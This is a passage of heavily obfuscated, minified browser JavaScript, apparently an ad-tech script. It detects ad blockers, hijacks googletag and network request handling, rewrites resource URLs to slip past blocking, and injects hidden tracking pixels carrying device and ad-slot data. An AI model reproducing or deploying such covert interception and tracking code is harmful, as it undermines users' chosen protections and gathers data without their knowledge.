0x0!==vS&&!vS&&window[DI(0x542)]!==window[DI(0xc33)])return b4['A'][DI(0x9d7)](DI(0xf3b));if(vo[DI(0x5bb)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq){const [vV,vm]=await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);return bW(vw,vV,vV&&vm,!0x1),b4['A'][DI(0x9d7)](DI(0x610));}if(!vo[DI(0xc1e)]&&!b1['A'][DI(0x9d7)]&&DI(0xacd)!==b2['A'][DI(0xfc8)](DI(0xb61),!0x1)&&!vq)return b4['A'][DI(0x9d7)](DI(0xc69));b2['A'][DI(0x41f)](!!vo[DI(0xaa3)]),(0x0,v7['Nq'])();const [vY,vy]=null!=vo&&vo[DI(0xbb8)]||vq?[!0x0,!0x0]:await Promise[DI(0xb4c)]([(0x0,br['H4'])(vo[DI(0xe7f)]),(0x0,br['jy'])(vo[DI(0x82d)])]);if(window[DI(0x811)][DI(0xee3)]=vY,(0x0,v7['B3'])(),b4['A'][DI(0x9d7)](DI(0x92c),vY),b4['A'][DI(0x9d7)](DI(0x825),vy),vo[DI(0xfd0)]){const vP=await async function(vC){const Dg=DI;try{const H0=b2['A'][Dg(0xfc8)](Dg(0xd2a));if(H0)try{const H2=JSON[Dg(0xad7)](H0);if(H2[Dg(0x6dd)]&&H2[Dg(0x6dd)]+0x5265c00>Date[Dg(0xa00)]())return vQ(vC)[Dg(0xa19)](H3=>{const DD=Dg;H3&&b2['A'][DD(0xac3)](DD(0xd2a),JSON[DD(0x72e)]({...H3,'cachedAt':Date[DD(0xa00)]()}));}),H2;}catch(H3){}const H1=await vQ(vC);return H1&&b2['A'][Dg(0xac3)](Dg(0xd2a),JSON[Dg(0x72e)]({...H1,'cachedAt':Date[Dg(0xa00)]()})),H1;}catch(H4){return b4['A'][Dg(0x8ff)](Dg(0x140),H4),{'ivt':!0x1,'reason':Dg(0x8ff)};}}(vw);if(vP[DI(0xd2a)])return bu(vw,new Map([[DI(0xab5),vP[DI(0xb50)]],[DI(0x55a),vY[DI(0x8d2)]()]])),void b4['A'][DI(0x9d7)](DI(0x145));}bW(vw,vY,vY&&vy,null!==(vA=vo[DI(0xe1b)])&&void 0x0!==vA&&vA);try{var vT;const vC=null===(vT=vo[DI(0xa81)])||void 0x0===vT?void 0x0:vT[DI(0x394)](H0=>H0[DI(0xa44)]);var vj;vC&&((H0,H1,H2,H3,H4,H5,H6)=>{const DB=DI,H7=H3?H2:H2/0x2;((H8,H9)=>!(['US','CA','DE','FR','AU'][DB(0x958)](H8)||Math[DB(0x6b6)]()>H9))(H1,H7)&&(H3&&!H4&&H5||vF(H0,H6,H3,H7));})(vw,vo[DI(0x2bc)],vo[DI(0x307)],vY,vy,null!==(vj=vC[DI(0xe22)])&&void 0x0!==vj&&vj,vZ);}catch(H0){}function vL(){const DF=DI;try{const H1=window[DF(0x5d6)];return!!H1&&DF(0x6f0)===H1[DF(0x5c5)][DF(0x8d2)]();}catch(H2){return!0x1;}}if(bE['A'][DI(0x66f)]()&&setTimeout(()=>{vL()&&((H1,H2)=>{const Dd=a2a;bw(H1,Dd(0x8a7),new Map([[Dd(0x63f),b1['A'][Dd(0x903)]],[Dd(0x55a),H2[Dd(0x8d2)]()]]));})(vw,vY);},0x41b),!(0x0,a7['Gb'])(vo[DI(0x835)])&&!v6(location[DI(0xdd6)]))return void b4['A'][DI(0x9d7)](DI(0x794));if(vo[DI(0xcbc)]&&(0x0,a7['oi'])(vo[DI(0xcbc)]))return(H1=>{const DW=DI;bw(H1,DW(0x1b4),new Map([[DW(0x63f),b1['A'][DW(0x903)]]]));})(vw),void b4['A'][DI(0x9d7)](DI(0xf16));try{await(async(H1,H2,H3,H4)=>{const De=DI;try{var H5,H6;if(!(0x0,b0['Gy'])(H1))return void b4['A'][De(0x9d7)](De(0xe1c));if((0x0,bz['C8'])(H1,b1['A'][De(0x88d)]),function(HG){const Dn=De;var Hs;const [Hx,HX]=function(HE){const Hh={'loaded':!0x0,'isAdBlockerDetected':HE};return[{'cmd':{'push':Hf=>Hf(Hh)},'loaded':!0x0,'isAdBlockerDetected':HE},Hh];}(HG),Hr=null===(Hs=window[Dn(0x811)])||void 0x0===Hs?void 0x0:Hs[Dn(0x916)];window[Dn(0x811)]={...window[Dn(0x811)],...Hx},Array[Dn(0x890)](Hr)&&Hr[Dn(0xdcd)](HE=>{try{HE(HX);}catch(Hh){}});}(H3),!H3)return b4['A'][De(0x9d7)](De(0x640)),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&(De(0xacd)===b2['A'][De(0xfc8)](De(0xb61),!0x1)||b1['A'][De(0x9d7)]||Math[De(0x6b6)]()<0.05)&&setTimeout(()=>b5(H1,!0x1),0x64),void(bQ&&[][De(0x11e)](HG=>location[De(0x148)][De(0xb66)](HG))&&function(HG){const Du=De,Hs=new Set();window[Du(0xad3)](()=>{const Dw=Du;window[Dw(0x5d6)]&&window[Dw(0x5d6)][Dw(0x916)]&&window[Dw(0x5d6)][Dw(0x916)][Dw(0x83e)](()=>{const DR=Dw;window[DR(0x5d6)][DR(0x3bc)]()[DR(0x58d)]()[DR(0x38c)](Hx=>function(HX){const DJ=DR;var Hr,HE;const Hh=null===(Hr=HX[DJ(0x227)]())||void 0x0===Hr?void 0x0:Hr[DJ(0x5ed)](),Hf=HX[DJ(0xc45)](),Hk=HX[DJ(0x9f6)](),Hc=null===(HE=HX[DJ(0x6a4)]())||void 0x0===HE?void 0x0:HE[DJ(0x38c)](HU=>[HU[DJ(0x1e6)],HU[DJ(0xc8b)]]),Hl=document[DJ(0xa21)](Hk);if(!Hl)return null;const HN=function(HU){const DS=DJ;let HK='#'+HU['id'],Hi=HU[DS(0x7fd)];for(;Hi;){var HI;const HM=Hi[DS(0xf81)][DS(0xec2)](),Hp=Hi[DS(0xb81)]('id'),HQ=null===(HI=Hi[DS(0xb81)](DS(0x92f)))||void 0x0===HI?void 0x0:HI[DS(0xd10)]('\x20');HK=Hp?HM+'#'+Hp+DS(0xa3c)+HK:HQ?HM+'.'+HQ[DS(0x558)]('.')+DS(0xa3c)+HK:HM+DS(0xa3c)+HK,Hi=Hi[DS(0x7fd)];}return HK[DS(0x218)]>0x64?HK[DS(0x620)](HK[DS(0x218)]-0x64):HK;}(Hl);return{'id':Hh,'adUnitPath':Hf,'slotElementId':Hk,'sizes':Hc,'selector':HN};}(Hx))[DR(0x91a)](Hx=>Hx&&!Hs[DR(0x3f0)](Hx['id']))[DR(0xdcd)](Hx=>{const DA=DR;Hs[DA(0x3df)](Hx['id']),function(HX,Hr){const DT=DA;bw(HX,DT(0xb1a),new Map([['id',Hr['id']],[DT(0x5b7),Hr[DT(0x658)]],[DT(0x1a3),Hr[DT(0x9e8)]],[DT(0x3a6),Hr[DT(0x3a6)][DT(0x38c)](HE=>HE[DT(0x558)]('x'))[DT(0x558)]('|')],[DT(0x91c),Hr[DT(0x91c)]],[DT(0x63f),b1['A'][DT(0x903)]]]));}(HG,Hx);});});},0x3e8);}(H1));const H7=(0x0,am['z9'])(H2[De(0xa81)]);if(!H7)return void b4['A'][De(0x9d7)](De(0x737));H1[De(0xf36)]=H7[De(0xf36)];const H8=H7[De(0xa81)];if(b4['A'][De(0x9d7)](De(0x311)[De(0x754)](H7[De(0xf36)],',\x20')[De(0x754)](JSON[De(0x72e)](H8))),H8[De(0x1bf)]){if(!new URL(window[De(0x5d0)][De(0xdd6)])[De(0xc1b)][De(0x3f0)](De(0x3e8))&&De(0xacd)!==b2['A'][De(0xfc8)](De(0x3e8),!0x1))return void b4['A'][De(0x9d7)](De(0xed0));}if(H8[De(0xe22)]&&!H4)return void b4['A'][De(0x9d7)](De(0x2fc));null!==(H5=H8[De(0x3cd)])&&void 0x0!==H5&&H5[De(0x87e)]&&await async function(HG,Hs){const Dj=De,Hx=HG[Dj(0x281)](Hr=>Array[Dj(0xe28)](document[Dj(0x70f)](Dj(0x3d7)[Dj(0x754)](Hr,'\x22]'))))[Dj(0x91a)](Hr=>Hr instanceof HTMLLinkElement)[Dj(0x38c)](Hr=>{const DZ=Dj,HE=Hr[DZ(0xb81)](DZ(0xdd6));return HE?new Promise(Hh=>{const Do=DZ,Hf=document[Do(0x35b)](Do(0x82f));Hf[Do(0xadf)]=!0x0,Array[Do(0xe28)](Hr[Do(0xf37)])[Do(0xdcd)](Hl=>{const Dq=Do;Hf[Dq(0x9f1)](Hl[Dq(0x4c7)],Hl[Dq(0xb86)]);}),Hf[Do(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':Hs,'url':HE,'kind':b0['MN'][Do(0x46e)],'endpoint':b1['A'][Do(0x88d)]});let Hk=null;const Hc=Hl=>{const DY=Do;null!==Hk&&(clearTimeout(Hk),Hk=null),Hf[DY(0xacf)]=null,Hf[DY(0xd0b)]=null,Hh(Hl);};Hk=setTimeout(()=>{Hc(!0x1);},0xbb8),Hf[Do(0xacf)]=()=>{const Dy=Do;Hr[Dy(0xadf)]=!0x0,Hc(!0x0);},Hf[Do(0xd0b)]=()=>{Hc(!0x1);},Hr[Do(0x4f8)](Do(0x965),Hf);}):Promise[DZ(0x545)](!0x1);}),HX=await Promise[Dj(0xb4c)](Hx);b4['A'][Dj(0x9d7)](Dj(0x4b3)[Dj(0x754)](JSON[Dj(0x72e)](HX)));}(H8[De(0x3cd)][De(0x87e)],H1),bE['A'][De(0x66f)]()&&bE['A'][De(0x29c)]()&&(0x0,vW['Y'])(H1),[De(0xd77),De(0x842),De(0xed6),De(0xc8e)][De(0x11e)](HG=>location[De(0x418)][De(0x958)](HG))&&setTimeout(()=>b5(H1,!0x0),0x64);const H9=window,Hb=(0x0,b8['VS'])(H8[De(0x3cd)]);if(v3(H1,H9,Hb,{'shouldHookDomContentLoadedLateListeners':!!H8[De(0xcf6)]}),function(HG,Hs){const DL=De;var Hx;if(b4['A'][DL(0x9d7)](DL(0x4a3)),null!==(Hx=window[DL(0xa8e)])&&void 0x0!==Hx&&Hx[DL(0xf0c)])return;const HX=window[DL(0xa8e)]||[];window[DL(0xa8e)]={'push':Hh=>v4(Hh),'__replaced':!0x0};for(const Hh of[...HX][DL(0x143)]())v4(Hh);const Hr=Hf=>{const DV=DL;if(DV(0x55c)===Hf[DV(0xab5)]){const Hc=Hf[DV(0xfb2)][0x0]instanceof Request?Hf[DV(0xfb2)][0x0][DV(0xa3f)]:Hf[DV(0xfb2)][0x0];b4['A'][DV(0x9d7)](DV(0x9b6),Hf[DV(0xfb2)][0x0],DV(0x710),(0x0,b8['pI'])(Hs,Hc),DV(0x8d8),HG[DV(0x55c)],HG[DV(0x55c)][DV(0x666)]),(0x0,b8['pI'])(Hs,Hc)?HG[DV(0x55c)](...Hf[DV(0xfb2)])[DV(0xa19)](Hf[DV(0x545)],Hf[DV(0x8e8)]):Hf[DV(0x8e8)](...Hf[DV(0x878)]);}else{if(DV(0xf9d)===Hf[DV(0xab5)]){const Hl=b9['A'][DV(0xfc8)](HG)[DV(0x590)][DV(0xfc8)][DV(0xe04)](Hf[DV(0x349)]);b4['A'][DV(0x9d7)](DV(0x5ef),Hl),(0x0,b8['pI'])(Hs,Hl)||Hf[DV(0x8e8)]();}else{if(DV(0x70c)===Hf[DV(0xab5)]){var Hk;if(!Hf[DV(0x724)][DV(0x55f)]||(null===(Hk=Hf[DV(0x724)][DV(0x55f)])||void 0x0===Hk?void 0x0:Hk[DV(0x218)])<0x2)return void Hf[DV(0x660)]();const HN=Hf[DV(0x724)][DV(0x55f)][0x1];if((0x0,b8['pI'])(Hs,HN)||Hf[DV(0x660)](),Hf[DV(0x724)][DV(0xc28)])return;Hf[DV(0x724)][DV(0xc28)]=!0x0;const HU=new XMLHttpRequest();HU[DV(0x312)]=HK=>{const Dm=DV;var Hi,HI;HU[Dm(0x942)]===XMLHttpRequest[Dm(0x3c7)]&&Hf[Dm(0x724)][Dm(0x827)]&&(Hf[Dm(0x724)][Dm(0x827)]=!0x1,Hf[Dm(0x724)][Dm(0xc9c)]={'readyState':HU[Dm(0x942)],'response':HU[Dm(0x242)],'responseText':HU[Dm(0xa66)],'responseType':HU[Dm(0x458)],'responseURL':HU[Dm(0xf3e)],'responseXML':HU[Dm(0xd52)],'status':HU[Dm(0xdbd)],'statusText':HU[Dm(0x422)],'upload':HU[Dm(0xe1a)]},Object[Dm(0xf49)](HK,Dm(0x3cd),{'writable':!0x1,'value':Hf[Dm(0x724)]}),null===(Hi=Hf[Dm(0x724)])||void 0x0===Hi||null===(Hi=Hi[Dm(0x312)])||void 0x0===Hi||null===(HI=Hi[Dm(0xe04)])||void 0x0===HI||HI[Dm(0xe04)](Hi,Hf[Dm(0x724)],HK));},HU[DV(0xacf)]=HK=>{const DP=DV;var Hi,HI;Hf[DP(0x724)][DP(0xf71)]&&Hf[DP(0x724)][DP(0xa20)]&&(Hf[DP(0x724)][DP(0xa20)]=!0x1,Hf[DP(0x724)][DP(0xc9c)]={'readyState':HU[DP(0x942)],'response':HU[DP(0x242)],'responseText':HU[DP(0xa66)],'responseType':HU[DP(0x458)],'responseURL':HU[DP(0xf3e)],'responseXML':HU[DP(0xd52)],'status':HU[DP(0xdbd)],'statusText':HU[DP(0x422)],'upload':HU[DP(0xe1a)]},Object[DP(0xf49)](HK,DP(0x3cd),{'writable':!0x1,'value':Hf[DP(0x724)]}),null===(Hi=Hf[DP(0x724)][DP(0xf71)])||void 0x0===Hi||null===(HI=Hi[DP(0xe04)])||void 0x0===HI||HI[DP(0xe04)](Hi,Hf[DP(0x724)],HK));},HU[DV(0xd0b)]=HK=>{const DC=DV;var Hi,HI;Hf[DC(0x724)][DC(0xd0b)]&&Hf[DC(0x724)][DC(0xa20)]&&(Hf[DC(0x724)][DC(0xa20)]=!0x1,Object[DC(0xf49)](HK,DC(0x3cd),{'writable':!0x1,'value':Hf[DC(0x724)]}),null===(Hi=Hf[DC(0x724)][DC(0xd0b)])||void 0x0===Hi||null===(HI=Hi[DC(0xe04)])||void 0x0===HI||HI[DC(0xe04)](Hi,Hf[DC(0x724)],HK));},HU[DV(0x437)][DV(0xe04)](HU,...Hf[DV(0x724)][DV(0x55f)]),HU[DV(0x19f)][DV(0xe04)](HU);}}}},HE=window[DL(0x5c9)]||[];window[DL(0x5c9)]={'push':Hf=>setTimeout(()=>Hr(Hf),0x0)};for(const Hf of HE)v4(()=>Hr(Hf));}(H9,Hb),H2[De(0xa13)]&&(0x0,vg['I'])(H2[De(0xa13)],H3,H4,H1),async function(HG,Hs,Hx){const B0=De,HX=Hs[B0(0xbd8)];HX&&HX[B0(0x51d)]&&(window[B0(0x5d6)]=window[B0(0x5d6)]||{},window[B0(0x5d6)][B0(0x916)]=window[B0(0x5d6)][B0(0x916)]||[],window[B0(0x5d6)][B0(0x916)][B0(0x83e)](()=>{const B1=B0;window[B1(0x5d6)][B1(0x3bc)]()[B1(0x150)](B1(0x4d5),Hr=>{const B2=B1;if(Hr[B2(0x326)])return;const HE=function(Hf,Hk,Hc,Hl,HN,HU){const B3=B2;var HK,Hi;const HI=Hf[B3(0x5f8)][B3(0x2b5)],HM=HI[B3(0x958)](B3(0x538))?null===(HK=HI[B3(0xd10)](B3(0x538))[0x1])||void 0x0===HK?void 0x0:HK[B3(0xd10)](':')[0x0]:bi(),Hp=function(HQ,Hg,HD,HB,HF,Hd,HW,Hn,Hu,Hw,HR,HJ,HS,HA,HT,Hj,HZ,Ho,Hq,HY,Hy,HL,HV,Hm,HP){const B4=B3;return{'dt':B4(0xbbd),'pd':B4(0x7a5),'di':HQ,'ap':'','sr':HD,'pp':HB,'md':'1','ui':Hd,'ti':HW,'de':Hn,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Hj,'ai':HZ,'pc':Ho,'cr':Hq,'cb':HY,'si':'','dm':HL,'pi':HV,'bt':'','gt':HP};}(Hk[B3(0x304)],0x0,Hc,Hl,0x0,HM,bi(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[B3(0x569)](navigator[B3(0xbe3)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,HN[B3(0x1ba)],HN[B3(0xda9)],HN[B3(0x3af)][B3(0x227)]()[B3(0x278)](),HN[B3(0xb2b)],b3['A'][B3(0xd9e)](0xf,0x1e),0x0,HN[B3(0x674)]&&B3(0x575)==typeof HN[B3(0x674)][0x0]&&B3(0x575)==typeof HN[B3(0x674)][0x1]?''[B3(0x754)](HN[B3(0x674)][0x0],'x')[B3(0x754)](HN[B3(0x674)][0x1]):'',HN[B3(0xb2b)],0x0,HU||(null===(Hi=Hf[B3(0x5d6)][B3(0x3bc)]()[B3(0x7cc)](B3(0x2bc)))||void 0x0===Hi?void 0x0:Hi[0x0])||'');return Hp;}(window,HG,HX[B2(0x770)],HX[B2(0x7e7)],Hr,Hx),Hh=((Hf,Hk)=>{const B5=B2,Hc=new URL(B5(0x63c));Object[B5(0x8cb)](Hk)[B5(0xdcd)](HN=>{const B6=B5;let [HU,HK]=HN;HK&&Hc[B6(0xc1b)][B6(0xac3)](HU,HK);});const Hl=Hf[B5(0x5f8)][B5(0x35b)](B5(0xaf6));return Hl[B5(0x30c)]=(0x0,b0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Hc[B5(0xdd6)],'endpoint':b1['A'][B5(0x88d)]}),Hl[B5(0x9f1)](B5(0x8cc),B5(0xacd)),Hl;})(window,HE);document[B2(0x72a)][B2(0x68e)](Hh);});}));}(H1,H8,H2[De(0x2bc)]),!0x1===(null===(H6=H8[De(0xdee)])||void 0x0===H6?void 0x0:H6[De(0xa44)])){const HG=H8[De(0xdee)][De(0x2bd)]||[De(0xbf8)];(0x0,vd['je'])(HG);}H8[De(0x58c)]||(0x0,vd['lD'])(H8[De(0x5c0)]||[]),(0x0,vd['N2'])(H8[De(0x5c0)]||[]),function(Hs,Hx,HX){const B7=De,Hr=[],HE=Array[B7(0xe28)](Hs[B7(0x5f8)][B7(0x70f)](B7(0xb7d)));for(const Hh of HE)try{const Hf=Hh[B7(0x68d)];if(!Hf)continue;if(!au(Hf))continue;aP(Hf,Hx,HX,Hr);}catch(Hk){}}(H9,H1,Hb);const Ha=aC(H9,H1,Hb),Hv=0x3e8;let HH=0x0;function HO(Hs){const B8=De;if(document[B8(0xa07)])return HH=Hs,requestAnimationFrame(HO);Hs-HH>=Hv&&(window[B8(0x29e)]?window[B8(0x29e)](Ha,{'timeout':0x78}):setTimeout(Ha,0x0),HH=Hs),requestAnimationFrame(HO);}requestAnimationFrame(HO);}finally{v5();}})(vw,vo,vY,vy);}catch(H1){b4['A'][DI(0x8ff)](H1,DI(0xc0b),H1[DI(0xebe)]);}}catch(H2){throw H2;}finally{v5(),(0x0,br['H4'])();}})(vn);})());})()));